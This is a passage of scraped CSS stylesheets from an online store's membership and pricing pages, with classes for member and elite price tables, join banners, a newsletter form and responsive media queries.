800px){.tablet-hide{display:block!important}}@media (max-width: 600px){.mobile-hide{display:none!important}.desktop-hide{display:block}}.cc-elite-button{border-radius:var(--corner-radius-extra-large, 32px);background:var( --Golden-Surface, linear-gradient(118deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) );box-shadow:0 1px 2px #0d0d120f;padding:12px 16px;color:var(--Color-Elite-Blue-500, #1c355e);text-align:center;font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:700;line-height:24px;text-decoration:none;display:inline-block}.cc-secondary-button{border-radius:var(--corner-radius-extra-large, 32px);border:2px solid var(--Color-Neutral-Neutral-0, #fff);background:#fff;box-shadow:0 1px 2px #0d0d120f;padding:12px 16px;color:var(--Color-Canna-Cabana-Red-500, #e1251c);text-align:center;font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:700;line-height:24px;display:inline-block;text-decoration:none}.cc-primary-button{border-radius:var(--corner-radius-extra-large, 32px);border:2px solid var(--Color-Neutral-Neutral-0, #fff);box-shadow:0 1px 2px #0d0d120f;padding:12px 16px;color:var(--Color-Neutral-Neutral-0, #fff);text-align:center;font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:700;line-height:24px;text-decoration:none;display:inline-block}.cc-market-price-table{display:inline-block;border-radius:10px;overflow:hidden;padding:0}.cc-market-price-table table{border-collapse:collapse;text-align:center;table-layout:fixed;width:100%;margin-bottom:30px}.cc-market-price-table thead th{padding:10px 3px;color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:12px;font-style:normal;font-weight:700;line-height:15.703px}.cc-market-price-table tbody td{padding:10px 3px;color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:14px;font-style:normal;font-weight:700;line-height:18.843px}.cc-mp-market{background-color:#f0f0f0;color:#333}.cc-mp-member{background-color:#f0c635;color:#b0301e}.cc-mp-elite{background-color:#25325a;color:#fff!important}.cc-mp-market-price{background-color:#f0f0f0;color:#333}.cc-mp-member-price{background-color:#b0301e;color:#fff!important}.cc-mp-elite-price{background-color:#25325a;color:#fff!important}.cc-market-price-table table,.cc-market-price-table th,.cc-market-price-table td{border:1px solid #ddd}.cc-market-price-table table{border-radius:10px;overflow-x:scroll;margin-top:20px}.cc-join-banner-wrap{margin-bottom:40px}#cc-elite-join-banner-section .cc-join-banner-row1{background:var(--Color-Elite-Blue-900, #031546)}.cc-join-banner-row1{background:var(--Color-Canna-Cabana-Red-500, #e1251c);padding:32px 100px;display:grid;grid-template-columns:200px 1fr 150px;align-items:center;gap:100px;border-radius:16px 16px 0 0}.cc-join-banner-description h3{text-align:left;color:var(--Color-Neutral-Neutral-0, #fff);font-size:28px;font-style:normal;font-weight:700;line-height:140%;margin:0}.cc-join-banner-description p{margin-top:8px;color:var(--Color-Neutral-Neutral-0, #fff);text-align:left;font-size:16px;font-style:normal;font-weight:400;line-height:139%}.cc-join-banner-buttons{display:flex;align-items:center;flex-direction:column;justify-content:center;flex-wrap:nowrap;gap:8px}.cc-join-banner-buttons a{min-width:127px}#cc-elite-join-banner-section .cc-join-banner-row2{background:#1c355e}.cc-join-banner-row2{background:var(--Color-Canna-Cabana-Red-900, #b52e27);padding:20px 100px;border-radius:0 0 16px 16px;display:grid;gap:30px;grid-template-columns:350px 1fr}.cc-join-banner-row2 ul{list-style:none;display:flex;justify-content:space-between;flex-wrap:nowrap;align-items:center;gap:20px;margin:0}.cc-join-banner-row2 li{color:var(--Color-Neutral-Neutral-0, #fff);text-align:left;font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:700;line-height:21px;letter-spacing:.8px}.cc-newsletter-row{background:var(--Color-Canna-Cabana-Red-500, #e1251c);padding:21px 0}.cc-newletter-wrap{display:flex;gap:30px;align-items:center}.cc-newletter-join-club-title{flex-shrink:0}.cc-newletter-join-club-title h3{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-h4, 26px);font-style:normal;font-weight:700;line-height:37.5px;margin:0}.cc-newletter-join-club-description p{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-text-m, 18px);font-style:normal;font-weight:400;line-height:24px;margin:0}.cc-newletter-join-club-form form{display:flex;align-items:center;justify-content:flex-start;gap:20px}.cc-newletter-join-club-form form input[type=email]{border-radius:8px;border:1px solid var(--Color-Neutral-Neutral-500, #c1c7d0);background:var(--Color-Neutral-Neutral-0, #fff);color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:left;font-size:var(--Type-text-xs, 14px);font-style:normal;font-weight:400;line-height:28.001px;padding:5px 12px;min-width:327px}#cc-topbar-elite-section .cc-topbar-row{background:#1c355e}.cc-topbar-row{padding:14px 0;background:var(--Color-Canna-Cabana-Red-500, #e1251c)}.cc-topbar-wrap{display:flex;align-items:center;gap:20px;justify-content:center}.cc-topbar-wrap>p{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-text-xs, 14px);font-style:normal;font-weight:700;line-height:17px;margin:0}.cc-topbar-logins{display:flex;gap:10px;align-items:center;flex-shrink:0}.cc-topbar-logins a{color:#fff;text-align:center;font-size:12px;font-style:normal;font-weight:400;line-height:17px;letter-spacing:.2px;text-decoration-line:underline}.cc-topbar-logins a:hover{color:#fff;text-decoration-line:underline}.cc-mm-hero-row{background:var(--Color-Canna-Cabana-Red-500, #e1251c)}.cc-mm-hero-wrap{display:grid;grid-template-columns:500px 1fr;align-items:center;justify-content:space-between;gap:80px}.cc-mm-hero-image img{width:100%}.cc-section-main-title{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:var(--Type-h3, 29px);font-style:normal;font-weight:700;line-height:normal;max-width:390px}.cc-mm-hero-text h3{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-h1, 36px);font-style:normal;font-weight:700;line-height:44px;margin-top:0;margin-bottom:26px}.cc-mm-hero-text p{color:var(--Color-Neutral-Neutral-0, #fff);font-size:18px;font-style:normal;font-weight:400;line-height:139%;margin:0}.cc-mm-hero-buttons{margin-top:32px;display:flex;gap:16px}.cc-mm-hero-buttons a{min-width:172px}.cc-mm-instant-saving-row{padding:40px 0}.cc-mm-instant-saving-wrap{text-align:center}.cc-mm-instant-saving-wrap h3 span{color:var(--Color-Canna-Cabana-Red-500, #e1251c)}.cc-mm-instant-saving-wrap h3{text-align:center;font-size:var(--Type-h3, 29px);font-style:normal;font-weight:700;line-height:normal;margin:0}.cc-mm-instant-saving-wrap p{padding:28px 0;color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:var(--Type-text-m, 18px);font-style:normal;font-weight:400;line-height:139%;margin:0}.cc-blue{color:#031546}.cc-red{color:var(--Color-Canna-Cabana-Red-500, #e1251c)}.cc-mm-instant-saving-buttons a{min-width:174px}.cc-mm-instant-saving-buttons{display:flex;gap:15px;justify-content:center}.cc-mm-instant-saving-buttons .cc-primary-button{background:#e1251c}.cc-mm-instant-saving-buttons .cc-secondary-button{border:var(--stroke-medium, 2px) solid var(--Color-Canna-Cabana-Red-500, #e1251c)}.cc-mm-instant-saving-free-row{padding:70px 0;position:relative;background:var(--Color-Canna-Cabana-Red-500, #e1251c);overflow:hidden}.cc-mm-instant-saving-free-wrap{align-items:center;display:grid;grid-template-columns:320px 1fr;gap:40px}.cc-mm-instant-saving-text{display:flex;flex-direction:column;gap:24px;align-items:flex-start;grid-row:1;grid-column:1}.cc-mm-instant-saving-text>a{min-width:210px}.cc-mm-instant-saving-text>p{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-h6, 20px);font-style:normal;font-weight:400;line-height:normal;margin:0}.cc-mm-offer-note{text-align:center;color:#fff;margin-top:40px;padding:20px 20px 0}.cc-mm-instant-saving-free-product-card{background:var(--Color-Canna-Cabana-Red-900, #b52e27);padding:16px;border-radius:16.508px;display:flex;flex-direction:column;align-items:stretch;gap:24px;margin-bottom:50px;position:relative;text-decoration:none}.cc-mm-instant-saving-free-products{position:relative;grid-column:span 2;grid-row:1}.cc-mm-instant-saving-free-products .splide__list{padding-right:20px!important}.cc-mm-instant-saving-free-product-card-img{border-radius:15px;object-fit:contain;width:100%;background:#fff;padding:20px;aspect-ratio:1 / 1}.cc-mm-instant-saving-free-product-card h3{color:var(--Color-Neutral-Neutral-0, #fff);text-align:center;font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:700;line-height:20.635px;margin:0;height:50px}.cc-mm-instant-saving-free-product-card-emoji{position:absolute;bottom:-21px;right:-21px}.cc-mm-instant-saving-free-product-card .price-table{display:table;width:100%;border-spacing:0;border:none!important;border-collapse:unset}.cc-mm-instant-saving-free-product-card .elite-cell{background:#ffd600}.cc-mm-instant-saving-free-product-card .price-table td strong{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;display:block;font-size:var(--Type-text-xs, 14px);padding:10px;font-style:normal;font-weight:700;line-height:20.635px;border-bottom:1.032px solid var(--Color-Neutral-Neutral-500, #c1c7d0)}.cc-mm-instant-saving-free-product-card table td,.cc-mm-instant-saving-free-product-card table th{padding:0!important}.cc-mm-instant-saving-free-product-card .market-cell{background-color:#fff;color:#333;text-align:left;border-top-left-radius:10px;border-bottom-left-radius:10px}.cc-mm-instant-saving-free-product-card .member-cell{background-color:#fdd154;color:#c9472b}.cc-mm-instant-saving-free-product-card td.active{border-radius:10px;box-shadow:0 0 30.95px #ffe500;transform:scale(1.1)}.cc-mm-instant-saving-free-product-card .price{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:var(--Type-h6, 14px);font-style:normal;font-weight:700;line-height:24.762px;padding:10px;display:block}.cc-mm-instant-saving-free-product-card .elite-cell .price{background:#1c355e;color:#fff}.cc-mm-instant-saving-free-product-card td:last-of-type .price{border-radius:0 0 10px 10px}.cc-mm-instant-saving-free-product-card .member-cell .price{background:var(--Color-Pricing-Member, #e1251c);color:var(--Color-Neutral-Neutral-0, #fff)}.cc-mm-instant-saving-free-product-card .elite-cell strong{color:var(--Color-Elite-Blue-500, #1c355e)!important;border-color:#ffd600!important;text-transform:uppercase}.cc-mm-instant-saving-free-product-card .member-cell strong{color:var(--Color-Pricing-Member, #e1251c)!important;border-color:#ffd600!important}.saving-label{position:absolute;top:6%;left:-6%;transform:rotate(315deg);background:#fff;color:var(--Color-Canna-Cabana-Red-500, #e1251c);font-size:24px;font-style:normal;font-weight:700;line-height:36.427px;padding:10px;width:300px;text-align:center;text-transform:uppercase}.cc-mm-best-value-elite-row{background:var(--Color-Elite-Blue-900, #031546);position:relative;overflow:hidden}.cc-mm-best-value-elite-wrap{display:flex;justify-content:space-between;gap:100px;align-items:center;padding:60px 140px}#cc-mm-best-value-elite-section .saving-label{top:13%;left:-5%;background:var( --Golden-Surface, linear-gradient(118deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) );color:var(--Color-Elite-Blue-900, #031546);width:400px}.cc-mm-best-value-text h5{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-h6, 26px);font-style:normal;font-weight:700;line-height:normal;margin-bottom:0}.cc-free-ship-haseeb{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-h6, 18px);font-style:normal;font-weight:400;line-height:normal;margin-bottom:0}.cc-mm-best-value-elite-section{position:relative}.cc-mm-best-value-elite-section:after{background:linear-gradient(118deg,#ab7917 8.15%,#ffdf6e,#ab7917 91.85%);content:"";position:absolute;bottom:0;height:8px;width:100%}.cc-mm-best-value-text h3{color:var(--Color-Neutral-Neutral-0, #fff);text-align:left;font-size:var(--Type-h5, 23px);font-style:normal;font-weight:400;line-height:28px;margin-top:20px;margin-bottom:10px}.cc-mm-best-value-elite-buttons .cc-mm-best-value-elite-btn1{padding:6px 16px}.cc-mm-best-value-elite-buttons .cc-mm-best-value-elite-btn2{min-width:155px}.cc-mm-best-value-elite-buttons{display:flex;flex-direction:column;gap:24px;align-items:flex-start}.cc-mm-best-value-props li span b{display:block;margin-bottom:3px}.cc-mm-best-value-props li span{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:400;line-height:22px}.cc-mm-best-value-props ul{display:flex;align-items:center;justify-content:space-between;gap:20px;padding:30px 0 50px;margin:0}.cc-mm-best-value-props li{display:flex;align-items:center;gap:16px}#cc-mm-instant-saving-elite-section .cc-mm-instant-saving-free-row{background:var(--Color-Elite-Blue-900, #031546)}#cc-mm-instant-saving-elite-section .cc-mm-instant-saving-free-product-card{background:var(--Color-Elite-Blue-100, #3f6ba0)}#cc-mm-instant-saving-elite-section .cc-mm-instant-saving-text>h3{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-h3, 29px);font-style:normal;font-weight:700;line-height:normal;margin-top:0;margin-bottom:20px}#cc-mm-instant-saving-elite-section .eyes-emoji{position:absolute;top:-2%;z-index:1;left:-5%}#cc-mm-instant-saving-elite-section .eyes-emoji svg{width:50px;height:50px}#cc-mm-elite-hero-section .cc-mm-hero-row{background:var(--Color-Elite-Blue-900, #031546)}#cc-mm-elite-revert-hero-section .cc-mm-hero-wrap{grid-template-columns:1fr 500px}#cc-mm-elite-revert-hero-section .cc-mm-hero-image{grid-row:1;grid-column:1}#cc-mm-elite-revert-hero-section .cc-mm-hero-text{grid-column:2;grid-row:1}#cc-mm-elite-revert-hero-section .cc-mm-hero-row{background:var(--Color-Elite-Blue-900, #031546)}.cc-mm-pricing-row{padding:40px 0}.cc-mm-pricing-wrap{text-align:center}.cc-mm-pricing-wrap .cc-section-main-title{margin:auto;max-width:100%!important}.cc-mm-pricing-table-columns{margin:40px auto 0;display:grid;grid-template-columns:repeat(2,1fr);max-width:934px;align-items:stretch;gap:26px}.cc-mm-pricing-table{border-radius:16px;padding:20px 0}.cc-mm-pricing-table-free{background:var(--Color-Neutral-Neutral-300, #f8fafb)}.cc-mm-pricing-table ul{list-style:none;display:flex;flex-direction:column}.cc-mm-pricing-table-free ul li:not(.cc-mm-pricing-footer):nth-of-type(odd){background:#fff;padding:20px 12px}.cc-mm-pricing-table-free ul li:not(.cc-mm-pricing-footer){color:#1b1d21}.cc-mm-pricing-table-elite-tape{background:var( --Linear, linear-gradient(118deg, #bc8d2f 8.15%, #ffd84f 47.49%, #d2ac3b 91.85%) );color:var(--Elite, #031546);leading-trim:both;text-edge:cap;font-size:17.603px;font-style:normal;font-weight:700;line-height:22.901px;text-transform:uppercase;padding:5px;position:absolute;right:-10%;top:7.5%;transform:rotate(45deg);width:300px;transform-origin:right}.cc-mm-pricing-table-elite ul li:not(.cc-mm-pricing-footer){color:#fff}.cc-mm-pricing-table-elite .cc-elite-button{width:220px;height:50px;align-content:center}.cc-mm-pricing-table-elite ul li:not(.cc-mm-pricing-footer):nth-of-type(odd){background:#0f2153}.cc-mm-pricing-table ul li:not(.cc-mm-pricing-footer){text-align:center;font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:400;line-height:normal;padding:20px}.cc-mm-pricing-head{display:flex;flex-direction:column;gap:24px;justify-content:center;align-items:center;background:none!important}.cc-mm-pricing-head img{width:160px}.cc-mm-pricing-footer hr{border:1px solid #c1c7d0;margin:0}.cc-mm-pricing-footer{padding-top:40px;color:var(--color-neutral-900, #1a1a1e);text-align:center;font-size:var(--Type-h3, 29px);font-style:normal;font-weight:700;line-height:normal;display:flex;align-items:stretch;gap:24px;justify-content:center;flex-direction:column}.cc-mm-pricing-table-elite{background:var(--color-blue-900, #031546);position:relative;overflow:hidden}.cc-mm-pricing-footer a{width:146px;margin:auto;text-transform:uppercase}.cc-mm-pricing-table-free .cc-mm-pricing-head{color:var(--color-neutral-900, #1a1a1e)!important;text-align:center!important;font-size:var(--Type-h3, 29px)!important;font-style:normal!important;font-weight:700!important;line-height:normal!important}.cc-mm-pricing-table-free .cc-mm-pricing-head a,.cc-mm-pricing-table-free .cc-mm-pricing-footer a{border-color:1px solid var(--color-red-500, #e1251c);background:var(--color-red-500, #e1251c);width:220px!important;height:60px;align-content:center}.cc-mm-pricing-head span b,.cc-mm-pricing-footer span b{font-size:var(--Type-h3, 29px);padding-left:10px;padding-bottom:5px;display:inline-block}.cc-mm-pricing-head span,.cc-mm-pricing-footer span{color:var(--Color-Neutral-Neutral-0, #fff);text-align:center;font-size:var(--Type-text-xs, 14px);font-style:normal;font-weight:400;line-height:normal}.cc-mm-sites-access-row{padding:64px 0}.cc-mm-sites-access-wrap{text-align:center}.cc-mm-sites-access-wrap .cc-section-main-title{margin:auto auto 24px;max-width:600px}.cc-mm-sites-access-wrap>.cc-primary-button{min-width:248px;background:#e1251c;padding:6px;margin-bottom:24px}.cc-mm-sites-access-wrap>.cc-primary-button:hover{color:#fff}.cc-mm-sites-access-wrap>p{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:var(--Type-text-m, 18px);font-style:normal;font-weight:400;line-height:normal}.cc-mm-sites-access-portfolio>h3{color:var(--Color-Elite-Blue-900, #031546);text-align:center;font-size:20.93px;font-style:normal;font-weight:700;line-height:normal;margin-top:32px;margin-bottom:24px}.cc-mm-sites-access-card{border-radius:8.022px;background:var(--Color-Neutral-Neutral-300, #f8fafb)}.cc-mm-sites-access-card>img{border-radius:8.022px 8.022px 0 0;width:100%}.cc-mm-sites-access-text-block{padding:30px 40px}.cc-mm-sites-access-text-block ul{list-style:none;display:flex;flex-direction:column;gap:14px;min-height:115px;margin:0}.cc-mm-sites-access-text-block ul li>svg{flex-shrink:0}.cc-mm-sites-access-text-block ul li{display:flex;align-items:center;justify-content:flex-start;gap:8px}.cc-mm-sites-access-text-block ul li span{color:var(--Color-Elite-Blue-500, #1c355e);font-size:var(--Type-text-xs, 14px);font-style:normal;font-weight:700;line-height:150%;text-align:left}.cc-mm-sites-access-text-block .cc-sites-access-button{color:var(--Color-Elite-Blue-500, #1c355e);font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:700;line-height:24px;text-decoration:none;display:flex;align-items:center;gap:8px;width:100%;border-radius:var(--corner-radius-extra-large, 32px);border:var(--stroke-medium, 2px) solid var(--Color-Elite-Blue-500, #1c355e);box-shadow:0 1px 2px #0d0d120f;padding:8px 16px;text-align:center;justify-content:center}.cc-mm-sites-access-portfolio-cbd .splide__list{justify-content:center}.cc-mm-unbeatable-row{padding:32px 0}.cc-mm-unbeatable-row img{margin-bottom:41px;margin-left:auto;margin-right:auto}.cc-mm-unbeatable-row h3{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:var(--Type-h6, 20px);font-style:normal;font-weight:700;line-height:32px;letter-spacing:.8px;margin-bottom:16px}.cc-mm-unbeatable-row p{color:#000;text-align:center;font-size:var(--Type-text-xs, 18px);font-style:normal;font-weight:400;line-height:24px;letter-spacing:.56px}.cc-mm-unbeatable-row p a{text-decoration:none;color:var(--Color-Canna-Cabana-Red-500, #e1251c)}.cc-member-cart-summary-h2{color:#2d2e34;font-size:18px;font-style:normal;font-weight:700;line-height:104%;margin-bottom:10px}#cc-member-cart-summary-elite .cc-member-cart-summary-new-total,#cc-member-cart-summary-elite .cc-member-cart-summary-savings-amount,#cc-member-cart-summary-elite .cc-member-cart-summary-new-price{color:#031546}.cc-member-cart-summary-benefits-banner{background-color:#f8fafb;padding:20px 10px;border-radius:5px}.cc-member-cart-summary-benefits-banner p{color:var(--Neutral-90, #191919);font-size:12px;font-style:normal;font-weight:700;line-height:96%;text-align:center}.cc-member-cart-summary-benefits-banner span{font-size:12px;font-style:normal;font-weight:700;line-height:104%}.cc-member-cart-summary-item,.cc-member-cart-summary-shipping,.cc-member-cart-summary-savings,.cc-member-cart-summary-total{margin:10px 0;display:flex;justify-content:space-between;align-items:center}.cc-member-cart-summary-item-name{color:var(--Color-Neutral-Neutral-900, #2d2e34);font-size:13.081px;font-style:normal;font-weight:400;line-height:104%}.cc-member-cart-summary-old-price{text-decoration:line-through;color:#818898;font-weight:400;margin-right:10px;font-size:13.081px}.cc-member-cart-summary-new-price{color:#e1251c;font-weight:700;font-size:13.081px}.cc-member-cart-summary-shipping{color:var(--Color-Neutral-Neutral-900, #2d2e34);font-size:13.081px;font-style:normal;font-weight:400;line-height:104%}.cc-member-cart-summary-savings{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:13.081px;font-style:normal;font-weight:400;line-height:104%;justify-content:center;border-top:1px solid #c1c7d0}.cc-member-cart-summary-savings-amount{color:#e1251c;font-weight:700}.cc-member-cart-summary-total{display:flex;justify-content:space-between;align-items:center;font-size:1.2rem;font-weight:700}.cc-member-cart-summary-old-total{text-decoration:line-through;color:#818898;margin-right:10px;font-weight:400}.cc-member-cart-summary-new-total{color:#e1251c;font-size:1.5rem}.cc-member-cart-summary-total .cc-member-cart-summary-item-name{color:var(--Color-Neutral-Neutral-900, #2d2e34);font-size:18.314px;font-style:normal;font-weight:700;line-height:104%}.price-item.price-item--regular{display:none}.cc-market-price--wrapper{display:grid;border:1px solid #c1c7d0;border-radius:9px;margin:0 10px 10px;overflow-x:auto;grid-template-columns:repeat(3,1fr)}.cc-market-price--wrapper.no_elite_price,.cc-market-price--wrapper.no_member_price{grid-template-columns:repeat(2,1fr)}.cc-market-price--wrapper.no_elite_price.no_member_price{grid-template-columns:repeat(1,1fr)}.cc-market-price{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:12px;font-style:normal;font-weight:700;line-height:15px;display:flex;flex-direction:column;flex:1}.cc-market-price span.price-label{border-bottom:1px solid #c1c7d0;border-right:1px solid #c1c7d0}.cc-market-price span.price-value{border-right:1px solid #c1c7d0}.cc-market-price.elite .price-label{background-color:#f0c635;color:#25325a;border-right:none}.cc-market-price.member .price-label{background-color:#f0c635;color:#e1251c}.cc-market-price.elite .price-value{background-color:#25325a;color:#fff;border-right:none}.cc-market-price.member .price-value{background-color:#e1251c;color:#fff}.cc-market-price span{padding:10px 3px}.cc-market-price--wrapper.no_elite_price.no_member_price .cc-market-price span.price-value,.cc-market-price--wrapper.no_elite_price.no_member_price .cc-market-price span.price-label{border-right:none}@media screen and (min-width: 750px){#membership .page-width{padding:0 5rem}}#membership .page-width{max-width:1440px;margin:0 auto;padding:0 1.5rem}.padding-off{padding:0 10px 10px!important}.ai-button,.ai-button-ofs{border-radius:35px!important}.ai-button{background:#39b54a!important;color:#fff!important;border-color:#39b54a!important}a.product-title{min-height:30px;text-align:center}span.item-reviews{padding-bottom:20px;display:none}.product-item .product-bottom{text-align:center!important}.product-item{border:1px solid #cccccc;border-radius:25px}.cc-newsletter-row .page-width,.cc-mm-account-row1 .page-width{max-width:1290px;padding-left:15px;padding-right:15px;display:block;margin:auto}td.market-cell strong{border-radius:10px 0 0!important}td.market-cell span{border-radius:0 0 0 10px!important}.product-item .product-image img{border-radius:25px}td.member-cell .price,.elite-cell .price{color:#fff!important}.price-table{border-collapse:unset!important}.price-table td strong{color:#242424!important}#membership .cc-mm-instant-saving-free-product-card-emoji svg{width:65px!important;height:65px!important}.cc-mm-instant-saving-elite-section{position:relative}.cc-mm-instant-saving-elite-section:after{background:linear-gradient(118deg,#ab7917 8.15%,#ffdf6e,#ab7917 91.85%);content:"";position:absolute;bottom:0;height:4px;width:100%}input#product-add-to-cart{background:#39b549!important}#account{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol!important}.account-form .input-container{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol!important;max-width:526px;border-bottom:1px solid}.account-form .input-container input{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol!important;padding-left:0!important;border:none}.edit-icon{color:gray}.suppermarket-product-tabs .list-product-tabs .tab-links.active{color:#39b549!important}.widget-title.not-before.style-3:after{position:relative}@media (width < 768px){.box-title{position:relative}.box-title:after{content:"";border-bottom:4px solid #39b549;position:absolute;z-index:2;bottom:-2px;width:150px;left:0}}@media (width >= 768px){.widget-title.not-before.style-3:after{content:"";border-bottom:4px solid #39b549;position:absolute;z-index:2;bottom:-2px;width:150px}}
/*# sourceMappingURL=/cdn/shop/t/32/assets/cc-styles.css.map?v=51056402121191506921765173696 */


--- FILE ---
content_type: text/css
request_url: https://dankstop.com/cdn/shop/t/32/assets/cc-media-queries.css?v=160300155425600659371765173694
body_size: 1150
content:
@media (max-width: 1600px){#cc-mm-best-value-elite-section .saving-label{font-size:18.34px;top:11%;left:-7%}}@media (max-width: 1200px){.cc-pricing-table-member-cell-inner-row1 h3{flex-shrink:inherit!important}.cc-mm-best-value-elite-wrap{justify-content:center;gap:30px;align-items:center;flex-direction:column;padding:80px 0 30px}.cc-mm-best-value-text{display:flex;flex-direction:column;align-items:center;justify-content:center}.cc-mm-best-value-elite-buttons{align-items:center}#cc-mm-best-value-elite-section .saving-label{top:70px;left:-107px;padding:0}.cc-mm-best-value-props li{flex-basis:49%}.cc-mm-best-value-props ul{flex-wrap:wrap;justify-content:space-between}.cc-mm-instant-saving-free-wrap{display:block}.cc-newletter-join-club-form form input[type=email]{min-width:250px}.cc-newletter-join-club-title h3{font-size:23px}.cc-mm-hero-wrap{grid-template-columns:repeat(2,1fr);gap:50px}.cc-mm-instant-saving-free-wrap{grid-template-columns:250px 1fr;gap:30px}.saving-label{top:25px;left:-110px}.cc-mm-instant-saving-text{gap:24px;align-items:center;padding:5rem}}@media (max-width: 980px){.cc-section-main-title{font-size:var(--Type-h3, 26px)}.cc-mm-hero-text h3,.cc-mm-hero-text p{text-align:center}.cc-mm-hero-text p{margin-bottom:0}.cc-mm-hero-row .page-width{padding:0}.cc-mm-hero-wrap{grid-template-columns:repeat(1,1fr);gap:0px}.cc-mm-hero-text{padding:2rem 5rem;display:flex;flex-direction:column;align-items:center}.cc-mm-hero-image{grid-row:1}.cc-mm-hero-row{padding:30px 0 0}.cc-join-banner-description h3{font-size:23px}.cc-join-banner-row2>ul{margin:0!important}.cc-join-banner-row1{padding:32px 22px;gap:31px;justify-content:center;text-align:center;grid-template-columns:1fr}.cc-join-banner-logo img{margin:auto}.cc-join-banner-description h3{margin:0;text-align:center}.cc-join-banner-description p{text-align:center;margin-bottom:0}.cc-join-banner-description p b{display:block}.cc-join-banner-buttons{flex-direction:row}.cc-join-banner-row2{padding:20px 22px;grid-template-columns:1fr;gap:16px}.cc-join-partner-scroll{white-space:pre;overflow-x:auto;overflow-y:hidden;height:58px}.cc-join-partner-scroll li{width:100px}.cc-join-partner-scroll ul{position:relative;top:-94px}.cc-newletter-wrap{flex-direction:column}.cc-newletter-join-club-description p{text-align:center;font-size:16px}.cc-newletter-wrap{gap:8px}.cc-newletter-join-club-form form{gap:8px;flex-direction:column}#cc-mm-elite-revert-hero-section .cc-mm-hero-text{grid-column:1;grid-row:2}#cc-mm-elite-revert-hero-section .cc-mm-hero-wrap{grid-template-columns:1fr}}@media (max-width: 800px){.cc-mm-account-tab-content{padding:20px 0}.cc-mm-account-content{display:none}.cc-mm-instant-saving-free-row .page-width{padding:0}.cc-mm-instant-saving-free-products .splide__list{padding-right:0!important}#cc-mm-instant-saving-elite-section .cc-mm-instant-saving-text>h3{font-size:var(--Type-h3, 26px);text-align:center;margin:0}#cc-mm-instant-saving-elite-section .cc-mm-instant-saving-free-row{padding:0 0 40px}.cc-mm-instant-saving-free-products>.cc-elite-button-wrap{text-align:center}.cc-mm-sites-access-portfolio-cbd .splide__list{justify-content:inherit}.cc-mm-account-sidebar{width:100%!important;margin-right:0!important}}@media (max-width: 600px){.cc-mm-cart-block- button#checkout{width:100%!important}.cc-mm-cart-block- .cc-pricing-table-market-cell-inner{margin-bottom:30px}.product-form-wrapper.d-flex{width:100%!important;margin-top:20px!important}.cc-mm-offer-note{margin-top:0}.cc-mm-pricing-table-free ul li:not(.cc-mm-pricing-footer):nth-of-type(odd){padding:14px 12px!important;gap:34px!important}.cc-mm-pricing-table-elite{border-radius:0 16px 16px 0!important}.cc-mm-pricing-table-free{border-radius:16px 0 0 16px!important}.cc-mm-pricing-table-elite-tape{font-size:10px!important;line-height:normal!important;right:-22.7%!important;top:3.1%!important;width:200px!important;padding:5px!important;transform:rotate(40deg)!important}.cc-mm-pricing-table-elite ul li{word-break:break-word;padding:12px!important}.cc-mm-sites-access-text-block ul{min-height:140px}.cc-mm-pricing-table-elite .cc-elite-button,.cc-mm-pricing-table-free .cc-mm-pricing-head a,.cc-mm-pricing-table-free .cc-mm-pricing-footer a{width:90%!important;height:40px!important;font-size:10px!important;line-height:normal!important;padding:0!important}.cc-mm-pricing-table-columns{gap:0!important}.cc-mm-best-value-props li span{font-size:var(--Type-text-s, 14px)}.cc-mm-instant-saving-free-product-card-emoji{bottom:-40px}.cc-mm-best-value-props ul{padding-top:0}.cc-mm-best-value-elite-buttons .cc-mm-best-value-elite-btn1{font-size:14px}.cc-mm-best-value-text h5{text-align:center!important}.cc-mm-best-value-text h5 br{display:none}.cc-mm-instant-saving-free-row{padding:30px 0}.cc-site-popup-block{width:90%!important;padding:40px 20px 20px!important}.cc-site-popup-list ul li span{font-size:12px}.cc-site-popup-close-button-text{font-size:var(--Type-text-s, 12px);width:160px;height:35px;margin-top:20px}.cc-site-popup-list h3{font-size:14px}.cc-join-banner-row2 li{text-align:center}.cc-market-price span{padding:5px 2px!important;font-size:10px!important}.cc-mm-account-sidebar .elite-container-membership-level .elite-container{min-width:100%!important}.cc-mm-pricing-table-free .cc-mm-pricing-head{gap:40px}.cc-mm-pricing-table-free ul{gap:36px}.cc-mm-sites-access-row{padding:30px 0}#cc-mm-instant-saving-elite-section 